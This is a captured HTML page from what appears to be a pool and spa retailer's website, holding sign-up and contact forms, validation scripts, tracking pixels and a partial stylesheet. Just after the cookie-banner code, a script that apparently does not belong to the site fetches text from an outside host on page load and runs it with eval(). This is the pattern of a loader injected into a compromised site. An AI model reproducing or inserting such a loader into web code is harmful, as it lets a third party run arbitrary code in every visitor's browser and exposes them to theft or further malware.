					<input required type="text" value="" placeholder="FIRST NAME:" name="FNAME" class="required" id="mce-FNAME">
				</div>
				<div>
					<label style="display: none;" for="mce-LNAME">Last Name  <span class="asterisk">*</span></label>
					<input required type="text" value="" placeholder="LAST NAME:" name="LNAME" class="required name" id="mce-LNAME">
				</div>

				
					<select required name='location' class="location-select-list" tabindex='20' data-hubspot="closest_location" placeholder="Closest Location" title="Select the store you are closest to.">
						<option value="none" disabled selected>What locations do you shop at?</option>			
						<option value="Barrie">Barrie</option>
						<option value="Belleville">Belleville</option>
						<option value="Brampton">Brampton</option>
						<option value="Brantford">Brantford</option>
						<option value="Burlington">Burlington</option>
						<option value="Chatham">Chatham</option>
						<option value="Hamilton">Hamilton</option>
						<option value="Kitchener">Kitchener</option>
						<option value="Kingston">Kingston</option>
						<option value="London">London</option>
						<option value="Markham">Markham</option>
						<option value="Newmarket">Newmarket</option>
						<option value="Oakville">Oakville</option>
						<option value="Orleans">Orleans</option>
						<option value="St_Catharines">St. Catharines</option>
						<option value="Sudbury">Sudbury</option>
						<option value="Windsor">Windsor</option>
						<option value="Woodstock">Woodstock</option>
						<option value="Vaughan">Vaughan</option>
						<option value="Outside">Canadian Customer Outside Ontario - Pool Only</option>
					</select>
			    <!-- <ul class="locations">
			    	<li>
			    		<strong>What locations do you shop at?</strong>
			    	</li>
					<li>
						<input class="locationbox" type="checkbox" value="2048" name="group[7845][2048]" id="mce-group[7845]-7845-11">
						<label for="mce-group[7845]-7845-11">Barrie</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="4096" name="group[7845][4096]" id="mce-group[7845]-7845-12">
						<label for="mce-group[7845]-7845-12">Belleville</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="16" name="group[7845][16]" id="mce-group[7845]-7845-4">
						<label for="mce-group[7845]-7845-4">Brampton</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="256" name="group[7845][256]" id="mce-group[7845]-7845-8">
						<label for="mce-group[7845]-7845-8">Brantford</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="64" name="group[7845][64]" id="mce-group[7845]-7845-6">
						<label for="mce-group[7845]-7845-6">Burlington</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="8192" name="group[7845][8192]" id="mce-group[7845]-7845-13">
						<label for="mce-group[7845]-7845-13">Chatham</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="1" name="group[7845][1]" id="mce-group[7845]-7845-0">
						<label for="mce-group[7845]-7845-0">Hamilton</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="16384" name="group[7845][16384]" id="mce-group[7845]-7845-14">
						<label for="mce-group[7845]-7845-14">Kingston</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="8" name="group[7845][8]" id="mce-group[7845]-7845-3">
						<label for="mce-group[7845]-7845-3">Kitchener</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="4" name="group[7845][4]" id="mce-group[7845]-7845-2">
						<label for="mce-group[7845]-7845-2">London</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="2" name="group[7845][2]" id="mce-group[7845]-7845-1">
						<label for="mce-group[7845]-7845-1">Markham</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="32" name="group[7845][32]" id="mce-group[7845]-7845-5">
						<label for="mce-group[7845]-7845-5">Newmarket</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="65536" name="group[7845][65536]" id="mce-group[7845]-7845-16">
						<label for="mce-group[7845]-7845-16">Oakville</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="512" name="group[7845][512]" id="mce-group[7845]-7845-9">
						<label for="mce-group[7845]-7845-9">St. Catharines</label>
					</li>						
					<li>
						<input class="locationbox" type="checkbox" value="128" name="group[7845][128]" id="mce-group[7845]-7845-7">
						<label for="mce-group[7845]-7845-7">Sudbury</label>
					</li>		
					<li>
						<input class="locationbox" type="checkbox" value="262144" name="group[7845][262144]" id="mce-group[7845]-7845-18">
						<label for="mce-group[7845]-7845-18">Vaughan</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="131072" name="group[7845][131072]" id="mce-group[7845]-7845-17">
						<label for="mce-group[7845]-7845-17">Windsor</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="1024" name="group[7845][1024]" id="mce-group[7845]-7845-10">
						<label for="mce-group[7845]-7845-10">Woodstock</label>
					</li>
				</ul>
				
					<ul style="display: none;">
						<li>
							<input class="locationbox" type="checkbox" value="512" name="group[7845][512]" id="mce-group[7845]-7845-9" checked>
							<label for="mce-group[7845]-7845-9">St. Catharines</label>
						</li>						
					</ul>
				 -->
			   
			    <ul class="interests">
				    <li>
				    	 <strong>What interests you?</strong>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="8589934592" name="group[12533][8589934592]" id="mce-group[12533]-12533-14">
				    	<label for="mce-group[12533]-12533-14">Inground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="4294967296" name="group[12533][4294967296]" id="mce-group[12533]-12533-13">
				    	<label for="mce-group[12533]-12533-13">Onground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="2147483648" name="group[12533][2147483648]" id="mce-group[12533]-12533-12">
				    	<label for="mce-group[12533]-12533-12">Above Ground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="536870912" name="group[12533][536870912]" id="mce-group[12533]-12533-10">
				    	<label for="mce-group[12533]-12533-10">Hot Tub</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="17179869184" name="group[12533][17179869184]" id="mce-group[12533]-12533-15">
				    	<label for="mce-group[12533]-12533-15">Swim Spa</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="1073741824" name="group[12533][1073741824]" id="mce-group[12533]-12533-11">
				    	<label for="mce-group[12533]-12533-11">Patio Furniture</label>
				    </li>
					<li>
						<input type="checkbox" value="576460752303423488" name="group[12533][576460752303423488]" id="mce-group[12533]-12533-0">
						<label for="mce-group[12533]-12533-0">AG Pool Owners</label>
					</li>
					<li>
						<input type="checkbox" value="2097152" name="group[12533][2097152]" id="mce-group[12533]-12533-6">
						<label for="mce-group[12533]-12533-6">IG/OG Pool Owners</label>
					</li>
					<li>
						<input type="checkbox" value="1048576" name="group[12533][1048576]" id="mce-group[12533]-12533-5">
						<label for="mce-group[12533]-12533-5">Hot Tub Owners</label>
					</li>
				</ul>
				
				<div id="cabana-club-sign-up2">
					<input type="submit" value="Sign me up!" name="subscribe" id="mc-embedded-subscribe2" class="cabana-club-submit">
				</div>
			</div>
		</div>
	</div>
	<script>										
	function isEmail(email){var regex=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;return regex.test(email);}
	function validateMailchimp() {
		var interest = document.querySelectorAll('input.interestbox[type="checkbox"]:checked').length;
		var location = document.querySelectorAll('input.locationbox[type="checkbox"]:checked').length;
		var fname = $('#mce-FNAME').val();
		var lname = $('#mce-LNAME').val();
		var email = $('#mce-EMAIL').val();
		var phone = $('#mce-phone').val();
		var address = $('#mce-address').val();

		if(jQuery.trim(email).length <= 0 || (email == "") || (email == "EMAIL:") || !isEmail(email)) {
			alert('Please enter a valid email adddress: ' + email);
			return false;
		}		
		else if(jQuery.trim(fname).length <= 0 || (fname == "") || (fname == "FIRST NAME:")) {
			alert('Please enter a valid first name: ' + fname);
			return false;
		}
		else if (interest < 1) {
			alert('Please select at least one interest');
			return false;
		}
		// else if (location < 1) {
		// 	alert('Please select at least one location');
		// 	return false;
		// }

		$.ajax({
			type: 'POST',
			data: {
				'name': fname,
				'lname': lname,
				'email': email,				
				'phone': phone,
				'address': address,
			},
			url: 'https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/ajax/newMailChimp.php',
		    success:function(data) {
		    	if(data == "Empty record. Ignored.") {
					alert('Please fill out your name and email address, and at least one interest and location.');
					return false;
		    	}
		    }
		});

		return true; // submit
		}
	</script>

	<!-- Hubspot Helper Items -->
	<div style="display: none;"><input type="text" class="form-type-input" name="category_form_type" data-hubspot="category_form_type" value="cabana-club" placeholder="Category Form Type" /></div>
	<div style="display: none;"><input type="text" class="form-type-input" name="form_type" value="cabana-club" data-hubspot="product" placeholder="Product" /></div>
	<div style="display: none;"><input type="text" class="form-type-input" name="type_of_product" value="cabana-club" data-hubspot="type_of_product" placeholder="Type of Product" /></div>
	<div style="display: none;"><input type="text" name="type_of_product__other" value="cabana-club" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
	<div style="display: none;"><input type="text" name="page-title" value="cabana-club" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
	<div style="display: none;"><input type="text" name="hs_lead_status" value="New" data-hubspot="hs_lead_status" placeholder="Lead Status" /></div>
</form>	
			
			<p class="copyright">&copy; 2025 Pioneer Family Pools. All rights reserved.</p>		
		</div><div class="footer-item" id="service">
			<h4>Customer Service</h4>
			<ul>
				<li><a href="https://www.pioneerfamilypools.ca/return-policy/">Return Policy</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/privacy-policy/">Privacy Policy</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/term-and-conditions/">Terms &amp; Conditions</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/policies/">Staff Policies</a></li>
				<li>
  <a href="https://www.pioneerfamilypools.ca/wp-content/uploads/2025/07/Bestway-Store-Recall-Poster-CA-21JUL25-EN.pdf">
    Bestway Recall Notice
  </a>
</li>
			</ul>
							<h4>Head Office</h4>
				<p>5145 North Service Road, Burlington, ON, L7L 5H6<br /><span id="pioneer-phone" style="display: none;" class="phone-number">T. (905) 335-2335</span></p>
					</div><div class="footer-item" id="helpful">
			<h4>Helpful Links</h4>
						<ul>
				<li><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/locations/">Store Locations</a></li>
								<li><a href="https://www.pioneerfamilypools.ca/advice/careers/">Careers</a></li>				
								<li><a href="https://www.pioneerfamilypools.ca/advice/">Helpful Advice &amp; Inspiration</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/ebooks/">Resources &amp; Guides</a></li>				
				<li><a href="https://www.pioneerfamilypools.ca/product-safety-datasheets/">Product Safety Datasheets</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures &amp; Catalogues</a></li>	
			</ul>
		</div>		
	</div>
	
	<div id="backtotop"></div>
</footer>	
	<div class="helper popup">
	<div class="helper-left">
		<style>
			.popup div.helper-title a.x-button { color: #fff; float: right; }
			.popup div.helper-title { text-align: center; background-color: #00598e; padding: 10px; margin: -10px -10px 10px -10px; }
			.popup div.helper-title { font-family: 'Oswald', sans-serif; font-weight: 400; text-transform: uppercase; font-size: 1.5em; color: #fff; }
		</style>
		<div class="helper-title">
			<span>How can we help?</span>
			<a href="#closer-helper2" class="x-button">X</a>
		</div>
		<form class="help-form lead-form" name="helper-form" id="help-form" method="post" action="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/processing/processing-new-stage.php">			
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-user"></i>
				<input required type="text" name="first_name" id="first_name" value="" data-hubspot="firstname" placeholder="First Name:" title="Enter your first name." />
			</div>
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-user"></i>
				<input required type="text" name="last_name" id="last_name" value="" data-hubspot="lastname" placeholder="Last Name:" title="Enter your last name." />
			</div>
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-mail"></i>
				<input required type="email" name="email" value="" data-hubspot="email" placeholder="E-mail:" id="email" title="Enter the email address you would like us to contact you at." />
			</div>
			<div class="input-wrap half-input">
				<div class="req">* required</div>
				<i class="icon-phone"></i>
				<input required type="tel" pattern="[0-9]{3}[0-9]{3}[0-9]{4}" name="number" value="" data-hubspot="phone" placeholder="Phone Number" id="phone" title="Enter your phone number (10 digits, no special characters)" />
				</div>
			<div class="input-wrap half-input">
				<div class="req">* required</div>
				<i class="icon-location"></i>
				<input required type="text" class="postalbox" name="code" value="" data-hubspot="street-address" placeholder="Address" id='postal-field-b' title="Enter your street address and postal code." />
			</div>

			
			<input class="input-round-halfb" type="text" name="addy" value="" tabindex="-1"/>
			
						<div class='location_select input-wrap'>
				<div class="req">* required</div>
				<select required name='location' class="location-select-list" tabindex='20' data-hubspot="closest_location" placeholder="Closest Location" title="Select the store you are closest to.">
					<option value='none' disabled selected>Closest Location</option>			
					<option value='Barrie' >Barrie</option>
					<option value='Belleville' >Belleville</option>
					<option value='Brampton' >Brampton</option>
					<option value='Brantford' >Brantford</option>
					<option value='Burlington' >Burlington</option>
					<option value='Chatham' >Chatham</option>
					<option value='Hamilton' >Hamilton</option>
					<option value='Kitchener' >Kitchener</option>
					<option value='Kingston' >Kingston</option>
					<option value='London' >London</option>
					<option value='Markham' >Markham</option>
					<option value='Newmarket' >Newmarket</option>
					<option value='Oakville' >Oakville</option>
					<option value='St. Catharines' >St. Catharines</option>
					<option value='Sudbury' >Sudbury</option>
					<option value='Wainfleet' >Wainfleet</option>
					<option value='Windsor' >Windsor</option>
					<option value='Woodstock' >Woodstock</option>
					<option value='Vaughan' >Vaughan</option>
					<option value='Outside'>Canadian Customer Outside of Ontario</option>
				</select>
			</div>
			
			<div style="display: none;"><input type="text" name="state" data-hubspot="state" placeholder="State" value="Ontario" /></div>
			<div style="display: none;"><input type="text" name="country" data-hubspot="country" placeholder="Country" value="Canada" /></div>
			<div style="display: none;"><input type="text" class="form-type-input" name="category_form_type" data-hubspot="category_form_type" value="" placeholder="Category Form Type" /></div>
						<div style="display: none;"><input type="text" class="form-type-input" name="form_type" value="" data-hubspot="product" placeholder="Product" /></div>
						<div style="display: none;"><input type="text" class="form-type-input" name="type_of_product" value="" data-hubspot="type_of_product" placeholder="Type of Product" /></div>
			<div style="display: none;"><input type="text" name="type_of_product__other" value="" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
			<div style="display: none;"><input type="text" name="hs_lead_status" value="New" data-hubspot="hs_lead_status" placeholder="Lead Status" /></div>
			<div style="display: none;"><input type="text" name="utm_source" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_medium" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_campaign" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_term" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_content" value=""></div>
			<div style="display: none;"><input type="text" name="referrer_url" value="Direct Visit"></div>
			<div style="display: none;"><input type="text" name="page_url" value="https://www.pioneerfamilypools.ca/store/30-mil-10-single-water-bag/"></div>
			<div style="display: none;"><input type="text" name="page-title" value="" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>

			<input type="hidden" name="URL_type" value="https://www.pioneerfamilypools.ca/store/30-mil-10-single-water-bag/" />

			<input type="hidden" name="fill_date" value="10-12-2025, 2:23 am" data-hubspot="crm-data-highlights-item" placeholder="Create Date" />
			<input type="hidden" name="cookievalue" value="0" />
			
			<div class="extras-full">
				<textarea class="input-textarea" name="other-notes" cols="42" rows="8" placeholder="Message/Comments"></textarea>
			</div>
				
			<div style="clear: both;"></div>
				
			<div class="contact-check-wrap">
				<p>Please select how you'd like us to contact you:</p>
				<div>
					<input type="radio" name="contactpref" value="Phone" id="check1" />
					<label for="check1"><i class="icon-phone"></i>Phone</label>
				</div>
				<div>
					<input type="radio" name="contactpref" value="Email" id="check2" />
					<label for="check2"><i class="icon-mail"></i>E-mail</label>
				</div>
				<div>
					<input type="radio" name="contactpref" value="Text" id="check3" />
					<label for="check3"><i class="icon-mobile"></i>Text</label>
				</div>
			</div>
			
			<div class="helper-consent-wrap">
				<input type="checkbox" value="yes" id="helper-consent" name="consent" />
				<label for="helper-consent">By submitting this form you are providing permission to periodically contact you with exclusive promotional offers and product news. You may unsubscribe at any time.</label>
			</div>
			
			<style>
				input.service-book-button { font-size: 30px; color: #92e0e9; text-shadow: 0 0 1px #000; color: #ecf3c0; border-radius: 4px; cursor: pointer; -webkit-appearance: none; transition: .5s; background-color: #f9f9f9;
					background-color: #00598e; box-shadow: 0px 2px 2px #fff; height: 60px; font-size: 23px; margin: 14px 0 0 0; padding: 0; display: block; width: 80%; min-height: 20px; text-align: center; font-family: 'Lobster', cursive; margin: 0 auto; margin-bottom: 12px; }
				a.close-button { clear: both; }
			</style>
			<input type="submit" name="helper-submit" class="service-book-button" value="Submit" />
			
			<!-- IN YOUR FORM -->
			<div id="cf-turnstile"></div>
			<script>
				turnstile.render('#cf-turnstile', {
					sitekey: '0x4AAAAAAA4zwsiExon90KCp',
					callback: function(token) {
						console.log(`Challenge Success ${token}`);
					},
				});
			</script>

			<a href="#close-helper" class="close-button helper-close-p">No thanks, I'm not interested.</a>
		</form>

		<script>
			const helpForm = document.getElementById("help-form");
			const helpFormpage = window.location.pathname; // e.g., "/contact/"
			const skuElement = document.querySelector("div.ecom-product-details p.sku");
			const skuText = skuElement ? skuElement.textContent.trim().toUpperCase() : "";

			if (helpForm) {
				// Patio
				if (helpFormpage.includes("patio")) {
					helpForm.classList.add("patio-form");
				}
				
				else if (skuText.startsWith("FUR")) {
					helpForm.classList.add("patio-form");
				}
				
				// Inground Pools
				else if (helpFormpage.includes("inground")) {
					helpForm.classList.add("inground-pool-form");
				}
				
				// Onground Pools
				else if (helpFormpage.includes("onground")) {
					helpForm.classList.add("onground-pool-form");
				}
				
				// Fibreglass
				else if (helpFormpage.includes("fibreglass")) {
					helpForm.classList.add("fibreglass-pool-form");
				}

				// Cold Plunge
				else if (helpFormpage.includes("cold-plunge")) {
					helpForm.classList.add("cold-plunge-form");
				}

				else if (helpFormpage.includes("chill-springs")) {
					helpForm.classList.add("cold-plunge-form");
				}

				// Above Ground Pools
				else if (helpFormpage.includes("aboveground")) {
					helpForm.classList.add("above-ground-pool-form");
				}

				else if (helpFormpage.includes("above-ground")) {
					helpForm.classList.add("above-ground-pool-form");
				}

				// Swim Spas
				// else if (helpFormpage.includes("swim-spas")) {
				// 	helpForm.classList.add("swim-spa-pool-form");
				// }

				// else if (helpFormpage.includes("endless-pools")) {
				// 	helpForm.classList.add("swim-spa-pool-form");
				// }

				// else if (helpFormpage.includes("epworkout")) {
				// 	helpForm.classList.add("swim-spa-pool-form");
				// }
			}
		</script>

	</div>
</div>
<style>#cookie-footer-message { display: block; position: fixed; left: 0; bottom: 0; width: 100%; min-height: 26px; background: #1561a0; z-index: 9999; }#cookie-footer-message.hide { display: none; }#cookie-footer-message p { width: 80%; display: block; text-align: center; margin: 0 auto; font-size: 13px; color: #fff; line-height: 26px; }#cookie-footer-message p a { color: #fff; text-decoration: underline; } #cookie-footer-message button { float: none; }</style><script>function closeCookie() { document.cookie = "cookieinfo=Saw Cookie; expires=${new Date(new Date().getTime()+1000*60*60*24*365).toGMTString()}; path=/;"; var element = document.getElementById("cookie-footer-message"); element.classList.add("hide"); }</script><div id="cookie-footer-message" class="cookie-message "><p><b>&#9432;</b> This site uses our and third-party cookies, along with similar technologies, to ensure functionality, personalize user experiences, and improve performance and content. For more information, please review our <a href="https://www.pioneerfamilypools.ca/privacy-policy/">Cookie Policy.</a>&nbsp;&nbsp;&nbsp;<button id="cookie-close" onclick="closeCookie();">Close</button></p></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			
	<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&libraries=places&key=AIzaSyBnzZEOlmjFeIHmxf8iIbJzOKwTMBm4SUo"></script>
	<!-- defer="defer" -->
	<script src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/js/final/production.min.js?v=a1730211807" type="text/javascript"></script>

		<script src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/js/final/production-ecom.min.js?v=a1745715075" type="text/javascript"></script>
	
	
	<!-- Facebook Pixel Code -->
	<!--
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '1660979447543891'); 
	 fbq('track', 'PageView');
	</script>
	<noscript>
	 <img height="1" width="1" 
	src="https://www.facebook.com/tr?id=1660979447543891&ev=PageView
	&noscript=1"/>
	</noscript>
	-->
	<script>
	 !function(f,b,e,v,n,t,s)
	 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	 n.queue=[];t=b.createElement(e);t.async=!0;
	 t.src=v;s=b.getElementsByTagName(e)[0];
	 s.parentNode.insertBefore(t,s)}(window, document,'script',
	 'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '597908297253347');
	 fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	 src="https://www.facebook.com/tr?id=597908297253347&ev=PageView&noscript=1"
	/></noscript>
	<script>
		$( document ).ready(function() {			
			if($(window).width() < 769) {				
				setTimeout(
					function() { 
						$('.flexslider').flexslider();
						console.log("sliderElem: " + sliderElem);
						console.log("Slideshow: " + $('.flexslider').flexslider);
						console.log("Slideshow: " + $('.flexslider').flexslider);
				}, 4500);
			}
		});
	</script>
	<script type="text/javascript">
		WebFontConfig = {
		google: { families: [ 'Lobster+Two:400,400italic', 'Open+Sans:400,300,400italic,700,800', 'Lobster', 'Oswald:400,700,300' ] }
		};
		(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
		})(); 
	</script>
		<!-- Start of PFP HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/47558273.js"></script>
		<!-- End of HubSpot Embed Code -->
<!-- Activity name for this tag: Landing Page -->
<script>
  (function() {
    var a = String(Math.floor(Math.random() * 10000000000000000));
    new Image().src = 'https://pubads.g.doubleclick.net/activity;xsp=4902882;ord='+ a +'?';
  })();
</script>
<noscript>
  <img src='https://pubads.g.doubleclick.net/activity;xsp=4902882;ord=1?' width=1 height=1 border=0>
</noscript>
<script type="speculationrules">
{
  "prerender": [
    {
      "source": "document",
      "where": {
        "and": [
          {"href_matches": "/*"},
          {"not": { "href_matches": "/contact/"}}
        ]
      },
      "eagerness": "moderate"
    }
  ]
}
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1420781164" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/css/production.min.css?v=h1763535757
body_size: 73838
content:
body,html{margin:0!important;padding:0!important;height:100%;position:relative}a,h1,h2,h3,h4,h5,img,li{font-size:1em;font-weight:400;margin:0;padding:0;border:none;font-display:swap}h1,h2,h3,h4,h5{font-family:Oswald,sans-serif;font-display:swap}#output{position:fixed;top:150px;right:10px;min-height:100px;background-color:#f20;width:200px;opacity:.5;color:#000;padding:10px;z-index:99999;display:none}.location-icon{height:64px;display:inline-block}div.error-wrap{margin:0 auto 100px;padding:40px 20px 200px;float:left;width:calc(100% - 40px);display:none}.responsive,div.blog-wrap-1 img,div.blog-wrap-2 img,div.blog-wrap-3 img,div.blog-wrap-4 img,div.blog-wrap-5 img,div.blog-wrap-6 img,div.blog-wrap-7 img,div.blog-wrap-8 img{width:100%;height:auto}.bugreport-wrap{position:fixed;width:300px;left:50%;top:50%;margin:-200px 0 0 -150px;background-color:#f1f1f1;border:1px solid #ccc;border-radius:4px;box-shadow:0 3px 5px #444;z-index:99999;padding:5px;display:none}.bugreport-wrap p{text-align:center;font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background-color:#900;font-weight:500;color:#fff;margin:0 0 10px;padding:10px;border-radius:4px 4px 0 0;text-transform:uppercase}.bugreport-wrap div label,.info-circle-info{font:.8em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif}.bugreport-wrap input[type=radio]{display:none}.bugreport-wrap div label{display:block;padding:10px;background-color:#ccc;margin:10px 5px;border-radius:4px;color:#555;text-align:left;cursor:pointer}.bugreport-wrap input[type=submit],.menu-button-wrap span{font-family:Oswald,sans-serif;text-transform:uppercase}.bugreport-wrap input[type=radio]:checked~label{background-color:#0099d8;color:#fff;font-weight:700;cursor:pointer}.bugreport-wrap textarea{width:calc(100% - 12px);padding:10px;border:1px solid #ccc;margin:5px;box-sizing:border-box}.bugreport-wrap input[type=submit]{width:calc(100% - 10px);margin:0 5px 5px;background-color:#333;border:none;padding:10px;font-size:1.2em;font-weight:bolder;border-radius:0 0 4px 4px;color:#fff}.bugreport-wrap .just-kidding{padding:10px;display:block;text-decoration:none;text-align:center;font-size:.8em}.menu-button-wrap span{text-align:center;width:250px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;margin:0 auto;line-height:30px;font-size:16px;font-weight:400}.inner-wrap,body,div,html,p,span,table,td,tr{font-family:"Open Sans",sans-serif}.menu-button-wrap{width:98%;background-color:#00598e;height:30px;padding:10px 1%;font-size:28px;color:#fff;position:fixed;top:0;text-align:center;display:none;z-index:97}.logo,.logo img{z-index:99!important}.menu-button-wrap .menu-button{position:absolute;right:10px;top:10px}.locked-logo .temp-menu{display:none}.logo{position:fixed;top:0;left:0;width:calc(21%)}.logo a{display:block}.logo img{width:100%;height:auto}body,div,html,p,span,table,td,tr{font-size:14px;line-height:26.04px;font-display:swap}i.icon-twitter{color:#00acee!important}i.icon-gplus{color:#c33!important}i.icon-pinterest{color:#c9232e!important}i.icon-facebook{color:#012677!important}i.icon-houzz{color:#78c339!important}i.icon-instagram{color:#aa4686!important;font-weight:700}.outer-wrap{padding:100px 0;overflow:hidden;float:left;width:100%;position:relative}#post-4280{padding-top:120px}.outer-overflow-wrap{padding:100px 0;float:left;width:100%;position:relative}.outer-footer-wrap{padding:0;float:left;height:30px;width:100%;position:relative;background-color:#f9f9f9}.grey-fade,.grey-wrap{background-color:#f1f1f1;overflow:hidden}.inner-wrap{width:960px;margin:0 auto}.finance-it-wrap,.orange-wrap{background-color:#f27930}.blue-wrap{background-color:#0099d8}.blue-wrap .block-title{color:#fff;text-shadow:none}.title-image{margin:0 0 50px!important}.grey-fade{background:#f1f1f1;background:linear-gradient(to bottom,#f1f1f1 0,#fff 100%)}.short-grey-fade{background-color:#f1f1f1;overflow:hidden;background:#f1f1f1;background:linear-gradient(to bottom,#f1f1f1 0,#fff 20%)}.light-yellow-wrap{background-color:#fef38c;background:#fef38c;background:linear-gradient(to bottom,#fef38c 1%,#fff104 98%)}.light-yellow-wrap .block-title{color:#ea212e!important;text-shadow:none}.dark-grey-wrap{background-color:#333;border-top:1px dashed #f9f9f9}.inner-wrap p{font-weight:100;font-size:.8em;font-family:'Open Sans',sans-serif}.intro-p{margin:0;padding:10px;text-align:center;font-family:Oswald,sans-serif;font-weight:100}.small-warning{font-size:.6em!important;color:#999;font-weight:100;margin:40px}body.site-boldt div.outer-wrap div.inner-wrap div.service-wrap{margin-top:0;max-width:485px}body.site-boldt div.outer-wrap div.inner-wrap div.service-wrap div.full-description{float:none;width:100%}.block-wrap{float:left;width:100%}.block-left,.block-right{width:50%;float:left;position:relative}div.block-right div.img-spacer{padding-left:16px}.four-wide{width:25%;margin:0;padding:0;display:inline-block}.shift-wrap{float:right;width:100%;margin:0 0 60px}.shift-wrap .shift-L{float:left;width:50%;margin-bottom:40px}.shift-wrap img{width:100%}.shift-wrap .shift-R{width:46%;padding:2%;float:right;text-align:left}.shift-wrap .shift-R h4.promo-name{text-transform:uppercase;font-weight:600;font-size:38px;padding:2px;line-height:44px}.shift-wrap .shift-R p.promo-desc{font-size:16px;margin:auto;line-height:23px;font-weight:600}.shift-R p.promo-price{font-weight:600;font-size:40px;font-family:Oswald,sans-serif;margin:auto}#mainMenu #search-menu .search-bar input[type=submit],.shift-R a.link-button,.showcase-form h1,.showcase-form h2{font-family:Oswald,sans-serif;font-weight:800}.shift-R a.link-button{color:#ed1c24;text-decoration:none;border-radius:3px;background-color:#fff;margin:10px 0 0;padding:14px 10px;font-size:14px;float:left;box-shadow:0 1px 2px #000}.shift-wrap:nth-child(odd) .shift-L{float:right}.shift-wrap:nth-child(odd) .shift-R{float:left;text-align:right}.shift-wrap:nth-child(odd) .shift-R a.link-button{float:right}#mainMenu #search-menu .search-bar{width:720px;margin:0 auto}#mainMenu #search-menu .search-bar input[type=text]{width:530px;padding:10px;margin:0;font-size:16px;line-height:16px;float:left;border:1px solid #ccc;border-radius:4px}#mainMenu #search-menu .search-bar input[type=submit]{width:160px;padding:12px;border:none;margin:0 0 0 5px;background-color:#00aeef;border-radius:4px;text-transform:uppercase;font-size:16px;line-height:16px;float:left;color:#fff;cursor:pointer}#mainMenu #search-menu 